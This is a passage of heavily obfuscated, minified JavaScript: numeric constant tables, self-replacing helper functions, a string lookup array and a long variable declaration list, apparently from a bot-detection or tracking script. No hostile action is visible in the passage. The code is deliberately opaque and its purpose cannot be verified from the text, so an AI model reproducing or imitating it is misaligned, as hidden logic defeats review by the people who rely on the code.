=Vs+T3*JI+NH*JI*JI+JI*JI*JI,Xt=jO+T3*JI+T3*JI*JI+JI*JI*JI,tk=Vs+jO*JI+km*JI*JI+JI*JI*JI,WP=QB+WT*JI+sC*JI*JI,cS=T3+NH*JI+JI*JI+JI*JI*JI,pO=jO+km*JI+JI*JI,gz=sC+QB*JI+WT*JI*JI+JI*JI*JI,cg=Vs+QB*JI+T3*JI*JI,fY=QB+sC*JI+sC*JI*JI+JI*JI*JI,W3=Rj+JI+T3*JI*JI+T3*JI*JI*JI,lq=T3+T3*JI+km*JI*JI+JI*JI*JI,DT=sC+JI+Vs*JI*JI+JI*JI*JI,bg=sC+km*JI,kr=Vs+Kj*JI+QB*JI*JI+JI*JI*JI,Tc=T3+jO*JI+QB*JI*JI+JI*JI*JI,vz=T3+NH*JI+Kj*JI*JI+JI*JI*JI,Nn=T3+jO*JI+NH*JI*JI+JI*JI*JI,WX=Vs+WT*JI+T3*JI*JI+JI*JI*JI,Y8=Vs+NH*JI+T3*JI*JI+JI*JI*JI,rq=T3+QB*JI+JI*JI+JI*JI*JI,mR=jO+WT*JI+Kj*JI*JI+JI*JI*JI,wB=Vs+km*JI,L3=Vs+WT*JI,rI=Rj+QB*JI,KC=km+QB*JI+km*JI*JI+JI*JI*JI,nP=NH+NH*JI+km*JI*JI,dB=km+sC*JI+Kj*JI*JI,w=sC+km*JI+JI*JI,gQ=T3+sC*JI+jO*JI*JI+JI*JI*JI,Fn=Rj+Vs*JI+QB*JI*JI+JI*JI*JI,Nr=km+WT*JI+T3*JI*JI+JI*JI*JI,fq=QB+sC*JI+QB*JI*JI+JI*JI*JI,EL=Vs+Vs*JI+T3*JI*JI,m5=T3+NH*JI+T3*JI*JI,Ep=km+NH*JI+Kj*JI*JI+JI*JI*JI,Mr=T3+Vs*JI+Kj*JI*JI+JI*JI*JI,fO=jO+WT*JI,EY=jO+QB*JI+JI*JI+JI*JI*JI,BB=Kj+JI+QB*JI*JI,hS=Vs+T3*JI+sC*JI*JI+JI*JI*JI,N5=Kj+NH*JI+WT*JI*JI,A8=T3+Kj*JI+T3*JI*JI+JI*JI*JI,VO=NH+sC*JI+T3*JI*JI+QB*JI*JI*JI+km*JI*JI*JI*JI,cn=WT+sC*JI+QB*JI*JI+JI*JI*JI,R6=km+km*JI,pE=sC+WT*JI+Kj*JI*JI+JI*JI*JI,xs=QB+T3*JI+sC*JI*JI,wH=Vs+jO*JI+QB*JI*JI,jl=jO+Vs*JI+Kj*JI*JI+JI*JI*JI,RB=QB+km*JI+Kj*JI*JI,OD=NH+jO*JI+NH*JI*JI+JI*JI*JI,Yh=Kj+km*JI+NH*JI*JI+JI*JI*JI,HY=km+Vs*JI+Kj*JI*JI+JI*JI*JI,LX=WT+jO*JI+Kj*JI*JI+JI*JI*JI,WY=NH+JI+NH*JI*JI+JI*JI*JI,K3=km+km*JI+Kj*JI*JI,Ik=WT+sC*JI+jO*JI*JI+JI*JI*JI,sH=Rj+Kj*JI,Jn=NH+WT*JI+sC*JI*JI+JI*JI*JI,TH=km+Vs*JI+km*JI*JI,CS=Rj+km*JI+QB*JI*JI+JI*JI*JI,S8=Vs+WT*JI+km*JI*JI+JI*JI*JI,Cl=NH+JI+QB*JI*JI+JI*JI*JI,n8=sC+km*JI+NH*JI*JI+JI*JI*JI,d6=QB+km*JI,cl=T3+km*JI+NH*JI*JI+JI*JI*JI,Yt=Kj+km*JI+km*JI*JI+JI*JI*JI,F5=Kj+Vs*JI+WT*JI*JI,pH=NH+QB*JI,b3=jO+JI,KH=jO+NH*JI+JI*JI,k0=NH+T3*JI+sC*JI*JI,UD=QB+km*JI+Kj*JI*JI+JI*JI*JI,m6=Vs+QB*JI+WT*JI*JI,fs=jO+JI+T3*JI*JI,Ek=T3+T3*JI+QB*JI*JI+JI*JI*JI,Sz=NH+JI+Kj*JI*JI+JI*JI*JI,dc=Rj+WT*JI+T3*JI*JI+JI*JI*JI,xI=sC+Vs*JI+WT*JI*JI,BH=jO+NH*JI+QB*JI*JI+JI*JI*JI,F=QB+Vs*JI+JI*JI,p3=sC+WT*JI,An=Rj+km*JI+WT*JI*JI+JI*JI*JI,vp=T3+Kj*JI+WT*JI*JI+JI*JI*JI,Vz=Vs+Vs*JI+NH*JI*JI+JI*JI*JI,vC=QB+T3*JI,DR=QB+WT*JI+NH*JI*JI+JI*JI*JI,Sp=WT+QB*JI+km*JI*JI+JI*JI*JI,p8=jO+km*JI+QB*JI*JI+JI*JI*JI,Mm=Rj+QB*JI+QB*JI*JI,kv=Rj+sC*JI+sC*JI*JI,CQ=km+sC*JI+T3*JI*JI+JI*JI*JI,tl=sC+sC*JI+sC*JI*JI+JI*JI*JI,bE=T3+Vs*JI+km*JI*JI+JI*JI*JI,tL=Vs+T3*JI+Kj*JI*JI,VS=Rj+JI+km*JI*JI+JI*JI*JI,Or=NH+QB*JI+Kj*JI*JI+JI*JI*JI,QS=Kj+JI+JI*JI+JI*JI*JI,pX=jO+NH*JI+JI*JI+JI*JI*JI,Jk=Kj+QB*JI+km*JI*JI+JI*JI*JI,qY=T3+WT*JI+QB*JI*JI+JI*JI*JI,qL=NH+Kj*JI+JI*JI,cr=WT+NH*JI+NH*JI*JI+JI*JI*JI,Zq=Rj+sC*JI+WT*JI*JI+JI*JI*JI,j3=WT+jO*JI,ss=NH+QB*JI+WT*JI*JI,Bv=Kj+NH*JI+Kj*JI*JI,VI=WT+T3*JI+WT*JI*JI,n6=NH+JI+QB*JI*JI,Bz=jO+sC*JI+JI*JI+JI*JI*JI,QE=jO+NH*JI+km*JI*JI+JI*JI*JI,Iz=sC+WT*JI+sC*JI*JI+JI*JI*JI,m3=QB+jO*JI+T3*JI*JI,VE=Rj+jO*JI+WT*JI*JI+JI*JI*JI,dD=Vs+T3*JI+QB*JI*JI+JI*JI*JI,jq=jO+sC*JI+Kj*JI*JI+JI*JI*JI,Yv=sC+km*JI+Kj*JI*JI,fI=jO+jO*JI+WT*JI*JI,M3=Rj+WT*JI+QB*JI*JI,t6=km+JI+NH*JI*JI+JI*JI*JI,sL=Kj+Vs*JI+JI*JI,Wk=NH+T3*JI+WT*JI*JI+JI*JI*JI,UL=km+QB*JI+QB*JI*JI,Ap=Rj+NH*JI+NH*JI*JI+JI*JI*JI,LE=Rj+Kj*JI+QB*JI*JI+JI*JI*JI,N6=sC+Kj*JI+km*JI*JI,X6=km+WT*JI+sC*JI*JI,qp=Vs+km*JI+T3*JI*JI+JI*JI*JI,kz=km+QB*JI+T3*JI*JI+JI*JI*JI,rY=Kj+sC*JI+T3*JI*JI+JI*JI*JI,Wl=T3+sC*JI+T3*JI*JI+JI*JI*JI,U8=T3+JI+Vs*JI*JI+JI*JI*JI,p0=jO+jO*JI+JI*JI,pB=QB+JI+sC*JI*JI,Yg=Rj+Vs*JI+JI*JI,Fm=QB+jO*JI+JI*JI+JI*JI*JI,X0=km+Kj*JI+sC*JI*JI+JI*JI*JI,ft=km+T3*JI+WT*JI*JI+JI*JI*JI,Wc=km+JI+km*JI*JI+JI*JI*JI,Dj=QB+jO*JI+sC*JI*JI+JI*JI*JI,zq=QB+Vs*JI+T3*JI*JI+JI*JI*JI,D=Rj+T3*JI+Vs*JI*JI+JI*JI*JI,V3=Rj+Kj*JI+Kj*JI*JI+NH*JI*JI*JI+JI*JI*JI*JI,rc=jO+Vs*JI+NH*JI*JI+JI*JI*JI,h8=Rj+Kj*JI+sC*JI*JI+JI*JI*JI,cH=jO+sC*JI,nX=jO+km*JI+km*JI*JI+JI*JI*JI,zr=NH+JI+km*JI*JI+JI*JI*JI,Sl=T3+sC*JI+NH*JI*JI+JI*JI*JI,I6=km+Vs*JI+T3*JI*JI,wh=Vs+WT*JI+sC*JI*JI+JI*JI*JI,mk=QB+Kj*JI+NH*JI*JI+JI*JI*JI,Ks=km+Vs*JI+QB*JI*JI,Xh=sC+NH*JI+sC*JI*JI+JI*JI*JI,jh=km+sC*JI+QB*JI*JI+JI*JI*JI,AQ=sC+km*JI+sC*JI*JI+JI*JI*JI,Yc=jO+QB*JI+km*JI*JI+JI*JI*JI,ER=NH+jO*JI+Kj*JI*JI+JI*JI*JI,dO=QB+JI,s5=Kj+Kj*JI+km*JI*JI,Jm=jO+QB*JI,O8=Kj+km*JI+QB*JI*JI+JI*JI*JI,FI=Rj+NH*JI+km*JI*JI,nz=T3+Vs*JI+sC*JI*JI+JI*JI*JI,QO=Vs+QB*JI+km*JI*JI,bv=NH+T3*JI+km*JI*JI,P8=Kj+km*JI+Kj*JI*JI+JI*JI*JI,Bj=WT+WT*JI+NH*JI*JI+JI*JI*JI,TQ=NH+km*JI+Kj*JI*JI+JI*JI*JI,ks=sC+QB*JI,SX=NH+Vs*JI+NH*JI*JI+JI*JI*JI,MT=WT+T3*JI+QB*JI*JI,JX=km+WT*JI+QB*JI*JI+JI*JI*JI,rE=km+km*JI+T3*JI*JI+JI*JI*JI,hg=Vs+Kj*JI+QB*JI*JI,dr=km+WT*JI+NH*JI*JI+JI*JI*JI,wX=NH+sC*JI+WT*JI*JI+JI*JI*JI,FB=WT+sC*JI+km*JI*JI,NX=Kj+Vs*JI+JI*JI+JI*JI*JI,Ws=Kj+sC*JI+QB*JI*JI,r3=Kj+sC*JI+QB*JI*JI+JI*JI*JI,lj=Rj+NH*JI+Kj*JI*JI,Nl=T3+km*JI+Kj*JI*JI+JI*JI*JI,vn=Kj+Vs*JI+km*JI*JI+JI*JI*JI,Er=QB+sC*JI+JI*JI+JI*JI*JI,Hn=sC+Kj*JI+T3*JI*JI+JI*JI*JI,fD=km+sC*JI+NH*JI*JI+JI*JI*JI,qh=jO+T3*JI+sC*JI*JI+JI*JI*JI,F0=T3+Vs*JI+QB*JI*JI,kI=Vs+QB*JI+NH*JI*JI+JI*JI*JI,kY=Kj+NH*JI+Vs*JI*JI+JI*JI*JI,Gk=Rj+jO*JI+km*JI*JI+JI*JI*JI,Pj=Rj+sC*JI+km*JI*JI+JI*JI*JI,FC=Rj+km*JI+JI*JI,Nk=jO+Kj*JI+QB*JI*JI+JI*JI*JI,Uz=Rj+km*JI+NH*JI*JI+JI*JI*JI,FQ=Vs+NH*JI+km*JI*JI+JI*JI*JI,PE=QB+WT*JI+Kj*JI*JI+JI*JI*JI,ST=Vs+km*JI+Kj*JI*JI+JI*JI*JI,s3=NH+T3*JI+JI*JI,sS=QB+QB*JI+Kj*JI*JI+JI*JI*JI,Vm=WT+JI+Kj*JI*JI,Os=Kj+QB*JI+WT*JI*JI,SH=Kj+Vs*JI+Kj*JI*JI,g8=WT+Kj*JI+Vs*JI*JI+JI*JI*JI,Bg=NH+Vs*JI+JI*JI,Wt=T3+NH*JI+WT*JI*JI+JI*JI*JI,BR=QB+km*JI+sC*JI*JI+JI*JI*JI,IL=km+km*JI+km*JI*JI,In=Vs+WT*JI+Vs*JI*JI+JI*JI*JI,qT=Kj+JI+Kj*JI*JI,Bt=jO+T3*JI+Kj*JI*JI+JI*JI*JI,wt=jO+QB*JI+NH*JI*JI+JI*JI*JI,wq=Kj+jO*JI+WT*JI*JI+JI*JI*JI,Th=sC+WT*JI+QB*JI*JI+JI*JI*JI,Ir=Rj+JI+Vs*JI*JI+JI*JI*JI,sl=sC+jO*JI+NH*JI*JI+JI*JI*JI,Vn=jO+JI+QB*JI*JI+JI*JI*JI,mH=jO+sC*JI+QB*JI*JI,TC=Kj+sC*JI+NH*JI*JI+JI*JI*JI,Vh=WT+JI+WT*JI*JI+JI*JI*JI,H6=Kj+Kj*JI,hn=Vs+WT*JI+NH*JI*JI+JI*JI*JI,Xz=sC+T3*JI+QB*JI*JI+JI*JI*JI,CC=WT+km*JI+Kj*JI*JI;}var zBj;var p4;var AN;var ZLj;var dS;var wOj;var Yj0;function W8(){var hR0={};W8=function(){return hR0;};return hR0;}var lK;var j7;function kx(DC0,VD0){var pl0=function(){};Ec.push(zgj);pl0[Fp(typeof gk()[wQ(Yp)],AD('',[][[]]))?gk()[wQ(Rz)](Amj,tq(Yp),lY):gk()[wQ(nl)](LHj,tq(tq(Yp)),XLj)][vc()[Yn(Pn)](SN,PR)]=DC0;pl0[gk()[wQ(Rz)].apply(null,[Amj,Oz,lY])][vc()[Yn(IS)].apply(null,[nf,Ax])]=function(Fn0){Ec.push(cJ);var gB0;return gB0=this[dQ()[Al(Pn)].apply(null,[hd,OX,qsj])]=VD0(Fn0),Ec.pop(),gB0;};pl0[gk()[wQ(Rz)](Amj,tq([]),lY)][dQ()[Al(IS)].apply(null,[Hl,ll,rs])]=function(){var Gz0;Ec.push(YIj);return Gz0=this[dQ()[Al(Pn)](tq(Yp),OX,qAj)]=VD0(this[dQ()[Al(Pn)](k9,OX,qAj)]),Ec.pop(),Gz0;};var s50;return Ec.pop(),s50=new pl0(),s50;}function Zn(){var vm0=[];Zn=function(){return vm0;};return vm0;}function Zr(){var pH0=Object['\x63\x72\x65\x61\x74\x65']({});Zr=function(){return pH0;};return pH0;}function dQ(){var xR0={};dQ=function(){return xR0;};return xR0;}function lf(pY0){var Ik0=pY0;var DB0;do{DB0=S4(Nm0(Ik0),sf);Ik0=DB0;}while(wS(DB0,pY0));return DB0;}var Hmj;function fd(MB0){return Ugj()[MB0];}function sM(gQ0){return Ugj()[gQ0];}var F2;var CAj;function XS(Pz0){return Ugj()[Pz0];}function Ugj(){var BY0=['V0','wv','vB','DI','xT','s6','Jv','cP','U5','B','xH','Uv','X3','qP','b5','Q3','z0','Gv','mC','YP','d0','w0','rB','HP','Ss','Js','A3','P5','Oj','Z3','FT','Mj','Lv','hI','R3','gL','Im','cj','sm','gC','X','ds','kP','RC','JO','O5','Qj','Sv','tP','D5','kj','dP'];Ugj=function(){return BY0;};return BY0;}var NIj;function Al(w50){return cTj()[w50];}function vW(){var dc0=Object['\x63\x72\x65\x61\x74\x65']({});vW=function(){return dc0;};return dc0;}function Aq(){var mp0=new Object();Aq=function(){return mp0;};return mp0;}var Isj;var V0j;function wr(){var VY0=Object['\x63\x72\x65\x61\x74\x65']({});wr=function(){return VY0;};return VY0;}function cQ(lH0){return cTj()[lH0];}function wQ(vC0){return cTj()[vC0];}function gk(){var dC0=[]['\x6b\x65\x79\x73']();gk=function(){return dC0;};return dC0;}var w3;var Jsj;var tIj;function vc(){var LR0={};vc=function(){return LR0;};return LR0;}var WTj;var Kmj;var v4;var CJj;var kOj;function Nm0(lY0){lY0=lY0?lY0:EG(lY0);var ZR0=bW(fK(lY0,Yp),Sc[Rz]);if(bW(NLj(NLj(OV(lY0,cq),OV(lY0,IQ)),lY0),Yp)){ZR0++;}return ZR0;}function Lk(fp0){return cTj()[fp0];}var prj;var qPj;var ALj;var wFj;var Yp,nl,Pn,IS,KQ,IQ,wz,Ql,cq,XQ,th,EK,Rl,Rz,EE,Jh,Xp,hk,Gd,kl,p9,Oc,fz,Ah,GY,fX,dh,DS,tY,rS,hD,Oq,Iq,nE,mp,Gl,xz,Hr,Pp,mf,R8,Qz,MQ,pQ,Td,kn,jp,PR,tR,IE,lY,Jp,YY,jY,lE,zl,q1,Z9,hq,cz,Eh,OX,qD,Hk,Lt,ZV,hX,Zc,k9,xf,xE,D8,TF,BX,Jr,Hl,XR,dY,Oz,hd,RY,wG,wk,Hh,QY,b4,Lx,ZX,FZ,vq,md,Qh,ll,Vmj,mG,bd,SIj,cf,s6j,fU,n1,jx,N7,AJ,GPj,lh,lLj,Lf,r3j,Mk,bK,Ok,sf,zgj,LHj,XLj,Amj,SN,nf,Ax,cJ,qsj,YIj,qAj,EU,A6j,Yjj,Cf,RZ,Nw,WLj,np,ETj,SK,J1,Lw,T3j,MK,bX,Yk,W9,wmj,vF,gAj,dE,RTj,PG,rF,mw,l2,vM,wN,OF,TN,Ww,M3j,Bjj,GD,fgj,PV,fPj,G9,Cvj,Pjj,Hjj,Zl,N1,qIj,wvj,kN,Cw,nPj,Mq,rb,Cc,RIj,f2,sE,HJ,Dx,k2,bIj,dF,HZ,XK,jc,Xd,Ox,m4,hJ,rmj,ZW,NAj,Wp,OY,VQ,Hf,Fc,lN,Yx,CK,ZD,kf,bf,UC,Xb,AF,j4,TV,Rgj,s0j,RE,Ht,RU,U7,AM,UE,qd,Mf,IHj,YJ,kZ,tK,IF,Vf,G1,p0j,vgj,kgj,Smj,Fvj,Dgj,OOj,vLj,rU,xBj,QU,pJ,j8,nsj,fIj,Q0j,nvj,jK,vQ,wZ,H9,Q4,vh,WG,OG,DK,Ggj,AW,Aw,Wgj,tf,ZZ,Zx,YZ,jt,PIj,B9,mN,bOj,F0j,Ojj,hG,D9,YAj,X0j,Bw,sLj,Rx,P6j,JTj,g0j,rPj,xd,DTj,OLj,gG,QG,NW,UBj,hLj,ZS,m9,S1,Et,KTj,LF,A2,Qd,Tsj,S0j,GLj,Avj,ksj,MLj,w0j,OR,ln,Z4,Gmj,tZ,kD,bgj,cM,CG,Ar,dJ,zN,Hw,vjj,LZ,tx,KW,t6j,f8,U1,VIj,Ob,WF,Qsj,Tw,V7,mF,BHj,Ab,ZF,YHj,b0j,Ak,BF,sK,c0j,NF,Ch,J2,A0j,BPj,PN,Uvj,XBj,d1,ld,Uf,xF,Dmj,sz,Wn,VJ,cvj,QW,rV,IBj,O4,rBj,J4,w1,WU,v6j,pmj,w4,HLj,Vjj,cU,WN,D7,sBj,lOj,NQ,pG,rn,mr,BW,RG,YOj,k4,pN,T6j,Sb,nw,g4,mK,NR,HG,UIj,nV,JZ,GS,Wd,Vb,P3j,U0j,Zgj,Nt,Nh,wn,z9,PHj,vY,zOj,p3j,XAj,B3j,R3j,NBj,Rq,LPj,jOj,csj,wF,lAj,jTj,wK,RHj,Hp,s4,Zmj,Tgj,Lsj,DU,T4,NTj,Bsj,jHj,wLj,WK,hvj,UTj,vmj,V2,P1,Tb,cW,Q9,KS,XIj,S3j,jPj,x7,Egj,Tz,Ksj,M8,Z0j,pV,MV,cHj,cG,Ud,ww,pF,w6j,kV,kU,pgj,rN,ES,bmj,Imj,rgj,I2,FAj,vAj,wW,k0j,R9,vPj,jf,lG,Ssj,KOj,PAj,s9,XM,kJ,APj,CJ,U4,k3j,h6j,sTj,SE,DX,zIj,mmj,LU,Bf,l0j,JY,NG,NM,QIj,f3j,Wsj,Gf,f9,h0j,Xgj,dAj,hIj,QLj,nW,gHj,cb,bw,lF,bZ,vN,R0j,q4,rZ,WOj,xM,ff,zmj,KAj,KBj,ngj,d9,kE,sOj,HBj,rJ,tLj,LBj,ZIj,j0j,Zt,F4,svj,P9,NJ,kb,L0j,w2,MZ,Nsj,C6j,Xf,msj,kd,BG,rh,QK,pM,Tk,Dd,NU,CF,QV,RLj,SD,C4,OK,mW,vf,Vd,QTj,lJ,Wb,EAj,cgj,F3j,NV,FLj,Csj,OIj,V3j,hQ,G2,B6j,C0j,M9,VPj,MBj,Fgj,E0j,K4,NS,hN,DBj,GBj,Jvj,Pmj,OJ,QZ,Asj,gU,Dsj,Osj,vU,H8,ZM,dZ,HOj,Jmj,H6j,nmj,Y3j,wPj,JM,BM,s2,qE,xAj,SOj,rp,hmj,zc,qM,bjj,dsj,jW,gc,m1,bl,A7,XW,mJ,G0j,fOj,qU,Fd,Kgj,tPj,K6j,Wmj,tM,lmj,Up,TBj,wgj,I6j,N3j,BBj,gOj,nZ,Y4,UV,djj,Wvj,s3j,R4,Bgj,E3j,mPj,sgj,wJ,M1,YN,Ub,wsj,jjj,zW,pOj,ml,Svj,HPj,jLj,qTj,hBj,A3j,Sf,g6j,tBj,g9,IV,GN,ZTj,zsj,x6j,xTj,Wjj,DPj,zx,gR,CM,Ymj,d0j,XD,Ff,JU,f1,zG,XU,bM,kmj,IN,t0j,F1,UX,K7,FM,tU,qBj,fN,Lh,gBj,BJ,YW,Z1,MIj,Umj,LJ,ggj,fJ,WS,Qmj,bvj,Qgj,qgj,P4,K9,YTj,xS,ZOj,WPj,r9,gJ,mgj,EM,d4,tN,L6j,Ygj,vvj,XPj,gW,ABj,mTj,Q1,Zp,Xq,Qk,FS,Tr,tE,bF,fb,Jb,xQ,tS,CLj,DLj,Gsj,dTj,dW,CHj,ZJ,Px,Tx,GW,wM,L4,ATj,JOj,CIj,Rb,sb,sx,KJ,s7,k6j,I7,MW,lZ,bc,sZ,Ib,FF,zf,W1,Pw,Jt,KZ,FU,dV,BZ,Wx,nG,UG,rM,kK,rw,Zf,Nx,qK,RF,Yb,ZU,bJ,z3j,A9,QBj,cLj,VAj,zb,Ad,nN,N9,qG,Xw,jF,Sd,Nvj,lTj,Evj,g1,lW,cmj,Nd,Z6j,THj,ssj,pW,YBj,tsj,kw,V6j,pK,BOj,dM,f4,EN,db,ZN,cjj,jJ,ZAj,sIj,sF,lw,Rw,lsj,Emj,I3j,wIj,m0j,fjj,dvj,b7,H1,Jf,AIj,gb,lvj,pBj,U6j,JLj,Q6j,nBj,KN,pIj,gIj,O6j,bTj,j6j,gLj,vIj,RAj,XG,XZ,Vgj,Sjj,q3j,N0j,D4,Jjj,kvj,OU,VM,l4,fLj,DAj,q6j,K2,T1,Bvj,p1,zF,PLj,FTj,df,Bb,G4,IPj,QF,fG,HU,mHj,MF,r4,t7,jM,L1,rsj,Hsj,Igj,xJ,N2,Fmj,MTj,gN,K0j,ZK,FIj,zAj,bAj,hOj,H0j,Psj,dIj,BLj,A1,Dvj,JK,JJ,d6j,EIj,IAj,H4,Rd,qf,kW,r1,SPj,Ngj,J9,Rmj,TOj,H3j,PK,dU,QN,J0j,vTj,OTj,Ujj,mvj,nLj,N6j,kBj,MAj,HIj,sD,rjj,jAj,G6j,zvj,xsj,Xsj,Bmj,EJ,zLj,MJ,jsj,UM,dPj,KIj,Mjj,TJ,UOj,Xjj,Mb,zjj,z6j,pLj,IG,Mgj,hjj,Lgj,qb,P0j,xvj,gsj,pAj,Lmj,RPj,ZPj,Nmj,CPj,PBj,zTj,xIj,hTj,xgj,COj,sN,D3j,bBj,cAj,dN;function fR(sD0){return Ugj()[sD0];}var Nb;var tI0;function gp(){var pn0=new Object();gp=function(){return pn0;};return pn0;}zBj;}());